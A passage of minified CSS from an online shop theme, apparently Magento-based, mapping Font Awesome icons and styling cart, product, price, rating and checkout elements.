youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before,.fa-genderless:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.std ol,.std ul{padding-left:40px;margin-bottom:10px}.std ul{list-style:disc}.std ol{list-style:decimal}.links li{display:inline}.links li:first-child{padding-left:0}.links li:last-child{padding-right:0}.link-cart,.link-compare,.link-print,.link-reorder,.link-wishlist{font-weight:700}.btn-edit,.btn-previous,.btn-remove,.btn-remove2{display:inline-block;font-size:0}.btn-edit:focus,.btn-edit:hover,.btn-previous:focus,.btn-previous:hover,.btn-remove2:focus,.btn-remove2:hover,.btn-remove:focus,.btn-remove:hover{text-decoration:none}.btn-edit:after,.btn-previous:after,.btn-remove2:after,.btn-remove:after{font-size:14px;font-weight:700;font-family:FontAwesome;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.btn-edit:after{content:"\f040"}.btn-remove2:after,.btn-remove:after{content:"\f00d"}.cards-list dt{margin:5px 0 0}.cards-list .offset{padding:2px 0 2px 20px}.separator{margin:0 3px}.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}h1.logo{margin:0}.form-language{margin-bottom:10px}.form-language label{display:none}.form-search{margin-bottom:10px;position:relative}.form-search .search-autocomplete{z-index:1000}.form-search .search-autocomplete li{cursor:pointer}.form-search .search-autocomplete li .amount{float:right}.form-search .search-autocomplete li.first{border-top-right-radius:4px;border-top-left-radius:4px}.form-search .search-autocomplete li:focus,.form-search .search-autocomplete li:hover{text-decoration:none;background-color:#f5f5f5}.form-search .search-autocomplete li.selected,.form-search .search-autocomplete li.selected:focus,.form-search .search-autocomplete li.selected:hover{z-index:2;color:#fff;background-color:#681a22;border-color:#681a22}.advanced-search .form-list .input-range{line-height:34px}.advanced-search .form-list .input-range small{float:right}.advanced-search-summary ul{margin-bottom:0;padding-left:15px;padding-right:15px}.advanced-search-summary strong{color:#681a22}.advanced-search-summary p{clear:both;padding:10px 15px 0;margin-bottom:0;font-weight:700}@media (min-width:480px){.advanced-search-summary ul{float:left;width:50%}}.block{border-color:#fde8bb}.block .block-title{border-color:#fde8bb;background-color:#921a31;color:#fde8bb}.block .block-title strong{font-weight:500;color:#fde8bb}.block .block-subtitle{margin:0 15px 10px;padding:10px 0;border-bottom:1px solid #fde8bb}.block img{border:1px solid #b4b3b1}.block .block-content li.item{padding:10px 15px}.block .btn-edit,.block .btn-remove{float:right;margin:1px 0 2px 5px}.block .actions{padding:6px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;text-align:right;line-height:30px}.block .actions:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.block .actions a{float:left}.block .actions button.button{float:right}.block .empty{margin:0;padding:15px}.block li.odd{background-color:#f9f9f9}.block-cart,.block-compare,.block-compared,.block-login,.block-poll,.block-related,.block-reorder,.block-subscribe,.block-tags,.block-viewed,.block-wishlist{font-size:12px}.mini-products-list .product-image{float:left}.mini-products-list .product-details{margin-left:60px}.block-cart .mini-products-list .product-details .nobr small,.block-cart .mini-products-list .product-details .product-name{word-wrap:break-word}.block-cart .mini-products-list .product-details .nobr{white-space:normal!important}.block-account .block-title{border-color:#681a22;background-color:#681a22;color:#fff}.block-account .block-title strong{font-weight:500}.block-account .block-content{padding:15px}.block-account .block-content ul{margin-bottom:0}.block-account .block-content li a{display:block;border-bottom:1px solid #fde8bb;padding:5px 0}.block-account .block-content li.last a{border-bottom:0}.block-account .block-content li.current{padding:5px 0;border-bottom:1px solid #fde8bb}.block-account .block-content li.current.last{border-bottom:0}.block-layered-nav dl{margin:0}.block-layered-nav dt{padding:7px 15px;font-weight:700;text-transform:uppercase}.block-layered-nav dd{padding:0 15px 0 20px;margin-bottom:10px}.block-layered-nav dd.last{background:0 0}.block-layered-nav .currently li{position:relative;padding:5px 15px}.block-layered-nav .currently .label{font-weight:700;text-transform:uppercase}.block-layered-nav .currently .btn-previous,.block-layered-nav .currently .btn-remove{position:absolute;right:4px;top:9px;margin:0}.block-layered-nav .currently .btn-previous{right:17px}.block-layered-nav .actions{text-align:right}.block-layered-nav .actions .actions a{float:none}.block-cart .summary{padding:10px 15px}.block-cart .amount a{font-weight:700}.block-cart .subtotal{padding:4px;margin-bottom:0;text-align:center;background-color:#921A31;color:#FFF;border-color:transparent}.block-cart .subtotal .price{font-weight:700}.block-cart .actions{border-bottom:1px solid #fde8bb}.block-cart .actions .paypal-logo{float:left;width:100%;margin:3px 0 0;text-align:right}.block-cart .actions .paypal-logo .paypal-or{clear:both;display:block;padding:0 55px 8px 0}.block-wishlist .actions{text-align:right}.block-wishlist .actions a{float:none}.block-related input.checkbox{float:left}.block-related .product{margin-left:20px}.compare-table .btn-remove{float:right;background-image:url(../../images/btn_remove2.gif);width:72px;height:15px}.compare-table tr.add-to-row td{background:#fffada;text-align:center}.compare-table tr.first td{text-align:center}.compare-table tr.first td .product-name{font-size:12px;font-weight:700;margin:0 0 5px;color:#203548}.compare-table tr.first td .product-name a{color:#203548}.compare-table tr.first td .ratings{width:69px;margin:0 auto}.compare-table tr.add-to-row td p,.compare-table tr.first td p{margin:0}.block-poll label{color:#777;font-weight:700}.block-poll input.radio{float:left;margin:1px -18px 0 0}.block-poll .label{display:block;margin-left:18px}.block-poll li{padding:10px 15px}.block-poll label{margin-bottom:0}.block-poll .actions{margin:5px 0 0}.block-poll .answer{font-weight:700}.block-poll .votes{float:right;margin-left:10px}.block-tags .block-content .tags-list{padding:15px!important;margin-bottom:0!important;font-size:12px}.block-tags .actions{text-align:right}.block-tags .actions a{float:none}.block-subscribe .block-content{padding:15px 15px 0}.block-subscribe .actions{margin:15px -15px 0}.block-subscribe .actions button.button{float:none}.block-reorder input.checkbox{float:left;margin:2px -20px 0 0}.block-reorder .product-name{margin-left:20px}.block-reorder .validation-advice{margin:3px 9px 7px}.block-banner{border:0;background-color:transparent}.block-banner .block-content{padding:0;background-color:transparent;text-align:center}.block-login .block-content{padding:15px 15px 0}.block-login .actions{margin:15px -15px 0}.paypal-logo{display:block;margin:10px 0;text-align:center}.paypal-logo a{float:none}.category-description{margin-bottom:10px;margin-top:20px}.category-products .toolbar{border-bottom:1px dashed #a7a7a5;margin-bottom:23px}.category-products .toolbar .limiter,.category-products .toolbar .sort-by{float:right;margin-left:9px}.category-products .toolbar .direction{float:right;margin-top:25px;margin-left:9px}.category-products .toolbar .pager{float:left;margin-top:25px;margin-left:9px}.category-products .toolbar .pages{float:left;margin-top:35px;margin-left:10px}.category-products .toolbar .pages ol{display:inline;}.category-products .toolbar .pages ol li{display:inline;margin:0 5px;}.products-grid .item{position:relative;float:left;width:33.33333333%;min-height:1px;padding-left:15px;padding-right:15px;margin-bottom:25px}.products-grid .product-image{display:block;margin-bottom:10px}.products-grid .product-image img{display:block;max-width:100%;height:auto;padding:12px}.products-grid .product-name{min-height:40px}.products-grid .actions .button{width:100%;margin-bottom:5px}.products-grid .add-to-links .separator{display:none}.products-list li.item{padding:10px 0;border-bottom:1px solid #eee}.products-list li.item:first-child{padding-top:0}.products-list li.item:last-child{padding-bottom:0;border-bottom:0}.products-list .product-image{float:left;width:150px;display:block}.products-list .product-shop{margin-left:160px}.products-list .add-to-links li{display:inline}.products-list .add-to-links .separator{display:inline;margin:0 4px}.product-name{margin:0;font-size:14px;font-weight:500;line-height:20px}.availability{margin:0}.availability span{font-weight:700}.availability.in-stock span{color:#3c763d}.availability.out-of-stock span{color:#a94442}.availability-only a,.availability-only span{font-weight:700}.add-to-cart .paypal-logo{margin:0;text-align:right}.add-to-cart .paypal-logo .paypal-or{display:block;margin:5px 60px 5px 0}.add-to-cart .paypal-logo .paypal-logo{margin:0}.add-to-box{text-align:center;padding-left:15px;padding-right:15px}.add-to-box .add-to-cart{margin:0 -15px 10px}.add-to-box .or{float:left}.add-to-box .add-to-links{float:right}.add-to-box .add-to-links .separator,.add-to-box .add-to-links li{float:left}.add-to-box .add-to-links .separator{margin:0 4px}.product-view{margin-left:-15px;margin-right:-15px}.product-collateral,.product-essential{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.product-collateral,.product-essential{float:left;width:100%}}.product-essential .product-shop{min-height:1px;position:relative}.product-essential .product-img-box{position:relative;min-height:1px;padding-left:0;padding-right:0}@media (min-width:768px){.product-essential .product-img-box{float:left;width:58.33333333%}}.product-essential .product-img-box .more-views ul{margin-left:-15px;margin-right:-15px}.product-essential .product-img-box .more-views ul li{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.product-essential .product-img-box{padding-left:0;padding-right:15px}.product-essential .product-shop{float:right;width:41.66666667%}}.product-view .product-shop{padding:15px;border-color:#fde8bb}.product-view .product-shop .product-name{margin:-15px -15px 15px;border-color:#fde8bb;background-color:#921a31;color:#fde8bb}.product-view .product-shop .add-to-box,.product-view .product-shop .availability,.product-view .product-shop .price-box,.product-view .product-shop .short-description{margin-bottom:10px}.product-view .product-shop .product-options-bottom .add-to-cart,.product-view .product-shop .product-options-bottom .price-box{padding-left:0;padding-right:0}@media (min-width:992px){.product-view .product-shop .product-options-bottom .add-to-cart,.product-view .product-shop .product-options-bottom .price-box{float:none;width:auto}}.product-img-box .product-image-zoom{margin-bottom:10px}.product-img-box .more-views{padding-top:10px;border-top:1px solid #eee}.product-options{margin-bottom:10px;position:relative}.product-options dl{margin:0}.product-options dt{padding-top:10px;font-weight:400}.product-options dt label{margin-bottom:0;font-weight:700}.product-options dt label.required em{margin-left:2px;color:#a94442}.product-options dt .qty-disabled{background:0 0;border:0;padding:3px}.product-options dd .qty-holder{display:block}.product-options dd .qty-holder label{vertical-align:middle}.product-options dd{padding:5px 0 10px 5px;border-bottom:1px solid #eee}.product-options dd select[multiple],.product-options dd textarea{height:auto}.product-options dl.last dd.last{border-bottom:0;margin-bottom:0}.product-options ul.options-list{margin-bottom:0}.product-options ul.options-list input.checkbox,.product-options ul.options-list input.radio{float:left;margin-top:3px}.product-options ul.options-list .label{display:block;margin-left:18px}.product-options ul.options-list label{font-weight:400}.product-options ul.validation-failed{padding:0 7px}.product-options p.note{margin:0;font-size:12px}.product-options p.required{position:absolute;right:20px;top:20px}.product-options-bottom{margin-left:-15px;margin-right:-15px}.product-options-bottom .add-to-cart,.product-options-bottom .price-box{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.product-options-bottom .add-to-cart,.product-options-bottom .price-box{float:left;width:50%}}.product-options-bottom .add-to-links{padding-top:10px;clear:both;text-align:center}.product-options-bottom .add-to-links li{display:inline}.product-options-bottom .price-box{padding-top:10px}.product-options-bottom .price-label{float:left;padding-right:5px}.product-options-bottom .price-tax{float:left}@media (min-width:992px){.product-options-bottom .price-box{padding-top:0}}.product-shop .product-options dt label.required em{margin-left:0;margin-right:2px}.product-shop .product-options-bottom{margin:0 0 10px}.product-shop .product-options-bottom .price-box{float:none;margin:0 0 5px}.product-shop .product-options-bottom .price-label{float:none;padding-right:0}.product-shop .product-options-bottom .price-tax{float:none}.product-shop .product-options-bottom .add-to-cart-box{clear:both;float:left;padding-top:12px}.product-shop .product-options-bottom .add-to-links{clear:both}.product-view .grouped-items-table .price-box{margin:0}.product-view .grouped-items-table .qty{width:auto}.product-view .box-collateral{padding:15px;border-color:#fde8bb}.product-view .box-collateral>h2{margin:-15px -15px 15px;border-color:#fde8bb;background-color:#921a31;font-size:16px;color:#fde8bb}.product-view .box-additional{padding:0}.product-view .box-additional>h2{margin:0}.product-view .box-additional .data-table{border:0;margin-bottom:0}.product-view .box-additional .data-table>tbody>tr>th{border-left:0}.product-view .box-additional .data-table>tbody>tr>td{border-right:0}.product-view .box-additional .data-table>tbody>tr.first>td,.product-view .box-additional .data-table>tbody>tr.first>th{border-top:0}.product-view .box-additional .data-table>tbody>tr.last>td,.product-view .box-additional .data-table>tbody>tr.last>th{border-bottom:0}.product-view .box-up-sell .table-responsive{padding:15px 0}.product-view .box-up-sell .products-grid{margin:0;width:100%}.product-view .box-up-sell .products-grid td{width:25%;padding:0 15px;vertical-align:top}.product-view .box-up-sell .products-grid .price-box,.product-view .box-up-sell .products-grid .product-image{margin-bottom:10px}.product-view .box-up-sell .products-grid .ratings{margin-bottom:0}@media (max-width:768px){.product-view .box-up-sell .products-grid{min-width:500px}.product-view .box-up-sell .products-grid>tbody>tr>td,.product-view .box-up-sell .products-grid>tbody>tr>th{white-space:normal}}.product-view .box-tags{margin:0}.product-view .box-tags .product-tags li{display:inline;white-space:nowrap;margin:0 6px}.product-view .box-tags .note{margin:0;text-align:center}.product-view .box-reviews dt{padding-top:15px;font-weight:400}.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:700}.product-view .box-reviews dd{padding-bottom:15px;border-bottom:1px solid #eee}.product-view .box-reviews dd .ratings-table{float:left;margin-right:10px}.product-view .box-reviews dd small{font-style:italic}.product-view .box-reviews .form-add h3{margin-top:0;font-size:14px;font-weight:400}.product-view .box-reviews .form-add h3 span{font-weight:500}.product-view .box-reviews .form-add h4{display:inline-block;position:relative;margin-bottom:5px;font-size:14px;font-weight:700}.product-view .box-reviews .form-add h4 em{float:right;position:absolute;top:0;right:-8px;color:#a94442}.product-view .box-reviews .form-add td.value{text-align:center}.product-view .box-reviews .form-add td.value .radio{display:inline;margin:0;padding:0;height:20px}@media (max-width:768px){.product-view .box-reviews .form-add form{width:100%;overflow-y:hidden;overflow-x:scroll;padding:15px;border:1px solid #ddd}}.tags-list{margin:0;padding:10px}.tags-list li{display:inline!important;margin:0 3px}.price,.price-box .price-label{white-space:nowrap}.price-box .price{font-weight:700;color:#681a22}.regular-price{color:#681a22}.regular-price .price{font-weight:700;color:#681a22;font-size:16px}.old-price{margin:0;color:#777}.old-price .price{color:inherit;font-weight:400;text-decoration:line-through}.special-price{margin:0}.special-price .price-label{font-weight:700;color:#681a22}.minimal-price{margin:0}.minimal-price .price-label{font-weight:700}.minimal-price-link{display:block}.minimal-price-link .price{font-weight:400}.price-excluding-tax,.price-including-tax{display:block;color:#777}.price-excluding-tax .label,.price-including-tax .label{white-space:nowrap;color:inherit}.configured-price{margin:0}.configured-price .price-label{font-weight:700}.weee{display:block}.weee .price{font-weight:400}.price-excl-tax,.price-incl-tax{display:block}.price-excl-tax .label,.price-incl-tax .label{white-space:nowrap;display:block}.price-excl-tax .price,.price-incl-tax .price{display:block}.price-from,.price-to{margin:0}.price-from .price-label,.price-to .price-label{font-weight:700;white-space:nowrap}.price-notice{color:#333}.price-notice .price{font-weight:700;color:#333}.price-as-configured{margin:0}.price-as-configured .price-label{font-weight:700;white-space:nowrap}.price-box-bundle .price-box{margin:0;padding:0}.price-box-bundle .price{color:#333}.tier-prices .benefit{font-weight:700;font-style:italic}.tier-prices .price{font-weight:700;color:#333}.tier-prices-grouped .price{font-weight:700}.no-rating{margin:0}.ratings{margin-bottom:10px;font-size:12px}.ratings strong{float:left;margin:1px 3px 0 0}.ratings .rating-links{margin:0}.ratings .rating-links .separator{margin:0 2px}.rating-box{width:69px;height:13px;font-size:0;line-height:0;background:url(../../images/bkg_rating.gif) repeat-x;text-indent:-999em;overflow:hidden}.rating-box .rating{float:left;height:13px;background:url(../../images/bkg_rating.gif) 0 100% repeat-x}.ratings .rating-box{float:left;margin-right:3px}.ratings-table td,.ratings-table th{font-size:12px}.ratings-table th{font-weight:700;padding-right:8px}.page-sitemap .links{text-align:right;font-weight:700}.catalog-seo-sitemap-product .page-sitemap .sitemap{margin-left:-15px;margin-right:-15px}.catalog-seo-sitemap-product .page-sitemap .sitemap li{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.catalog-seo-sitemap-product .page-sitemap .sitemap li{float:left;width:50%}}.catalog-seo-sitemap-category .page-sitemap .sitemap{margin-left:-15px;margin-right:-15px}.catalog-seo-sitemap-category .page-sitemap .sitemap li{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.catalog-seo-sitemap-category .page-sitemap .sitemap li{float:left;width:25%}}@media (min-width:992px){.catalog-seo-sitemap-category .page-sitemap .sitemap li{float:left;width:16.66666667%}}.catalog-seo-sitemap-category .page-sitemap .sitemap li.level-0{font-weight:700;margin-top:10px}.catalog-seo-sitemap-category .page-sitemap .sitemap li.level-0:first-child{margin-top:0}@media (min-width:992px){.page-sitemap .sitemap li.level-0,.page-sitemap .sitemap li.level-1,.page-sitemap .sitemap li.level-2,.page-sitemap .sitemap li.level-3,.page-sitemap .sitemap li.level-4{width:auto;float:none}.page-sitemap .sitemap li.level-0{padding-left:15px!important}.page-sitemap .sitemap li.level-1{padding-left:35px!important}.page-sitemap .sitemap li.level-2{padding-left:55px!important}.page-sitemap .sitemap li.level-3{padding-left:75px!important}.page-sitemap .sitemap li.level-4{padding-left:95px!important}}.rss-title h1{background:url(../../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}.cart .page-title .checkout-types li{margin:0 0 5px}.cart .page-title .checkout-types li:last-child{margin-bottom:0}.cart .title-buttons .checkout-types{float:right;margin-bottom:0}.cart .checkout-types .paypal-or{margin:0 8px}.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;font-size:12px}.cart>form{margin-bottom:20px}@media (max-width:768px){.cart>form{width:100%;overflow-y:hidden;overflow-x:scroll;padding:15px;border:1px solid #ddd}}.cart-table{margin-bottom:0}.cart-table .qty{width:auto;text-align:center}.cart-table .btn-continue{float:left}.cart .cart-collaterals{margin-left:-15px;margin-right:-15px}.cart .cart-collaterals .col2-set{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.cart .cart-collaterals .col2-set{float:left;width:66.66666667%}}@media (min-width:768px){.cart .cart-collaterals .totals{margin-right:15px;float:right;width:33.33333333%}}.cart .crosssell,.cart .discount,.cart .shipping{border-color:#fde8bb}.cart .crosssell>h2,.cart .discount>h2,.cart .shipping>h2{border-color:#fde8bb;background-color:#921a31;color:#fde8bb;font-weight:500}.cart .crosssell #crosssell-products-list{margin-bottom:0;padding:15px}.cart .crosssell li.item{padding:10px 0;border-bottom:1px solid #eee}.cart .crosssell li.item:first-child{padding-top:0}.cart .crosssell li.item:last-child{padding-bottom:0;border-bottom:0}.cart .crosssell .product-image{float:left}.cart .crosssell .product-details{margin-left:100px}.cart .crosssell .add-to-links .separator{display:none}.cart .crosssell .link-compare{font-weight:400}@media (max-width:992px){.cart .crosssell{display:none}}.cart .discount .discount-form,.cart .shipping .shipping-form{padding:15px}.cart .totals .checkout-types{margin-bottom:0;text-align:right}.cart .totals .checkout-types li{margin-bottom:5px}.cart .totals .checkout-types li:last-child{margin-bottom:0}.item-options{margin-top:10px}.item-options dd{margin-left:15px}.truncated{position:relative;cursor:help}.truncated .dots{cursor:inherit;color:inherit}.truncated .dots:hover{text-decoration:none}.truncated_full_value dl{margin:0}.truncated_full_value dd{margin-left:0}.truncated_full_value dd+dt{border-radius:0;border-top:1px solid #ebebeb}.truncated_full_value.show{display:block}.sp-methods{margin:0 0 8px}.sp-methods dt{padding-top:10px}.sp-methods dt:first-child{padding-top:0}.sp-methods dd{padding:10px 0;border-bottom:1px solid #eee}.sp-methods dd:last-child{padding-bottom:0;border-bottom:0}.sp-methods dd ul{margin-bottom:0}.sp-methods dd li{margin:5px 0}.sp-methods .radio{float:left;margin-top:3px;margin-right:6px}.sp-methods label{margin-bottom:0}.sp-methods .form-list{padding-left:20px}.sp-methods select.month{width:154px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:50px!important}.sp-methods .checkmo-list li{margin:0 0 5px}.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}.sp-methods .checkmo-list address{float:left}.sp-methods .centinel-logos a{margin-right:3px}.sp-methods .centinel-logos img{vertical-align:middle}.sp-methods .release-amounts{margin:.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.please-wait{float:right;margin-right:10px;font-size:12px;color:#777}.please-wait img{vertical-align:middle;margin-right:10px}.cvv-what-is-this{line-height:34px;font-size:12px;cursor:help;margin-left:10px}.tool-tip .btn-close{padding:9px 14px}.tool-tip .btn-close a{float:right;font-size:0;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.tool-tip .btn-close a:after{font-size:14px;font-weight:700;font-family:FontAwesome;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00d"}.tool-tip .btn-close a:focus,.tool-tip .btn-close a:hover{text-decoration:none;opacity:.5;filter:alpha(opacity=50)}.gift-messages h3{font-size:14px;font-weight:700}.gift-messages p.control .checkbox{float:left;margin-top:4px;margin-right:6px}.gift-messages p.control label{margin-bottom:0}.gift-messages-form{position:relative}.gift-messages-form label{float:none!important;position:static!important}.gift-messages-form h4{padding-top:10px;border-top:1px solid #eee;font-size:14px;font-weight:700}.gift-messages-form h4:first-child{padding-top:0;border-top:0}.gift-messages-form p>.checkbox{float:left;margin-top:4px;margin-right:6px}.gift-messages-form p>label{margin-bottom:0}.gift-messages-form .whole-order{margin:0 0 25px}.gift-messages-form .item{margin:0 0 10px;border-bottom:1px solid #eee}.gift-messages-form .item:last-child{border-bottom:0}.gift-messages-form .item .product-img-box{float:left;width:75px}.gift-messages-form .item .product-image{margin:0 0 7px}.gift-messages-form .item .number{margin:0;text-align:center}.gift-messages-form .item .details{margin-left:90px}.gift-messages-form .item .details .product-name{margin:0 0 10px}.gift-message-row .btn-close{float:right;font-size:0;color:#000;text-shadow:0 1px 0 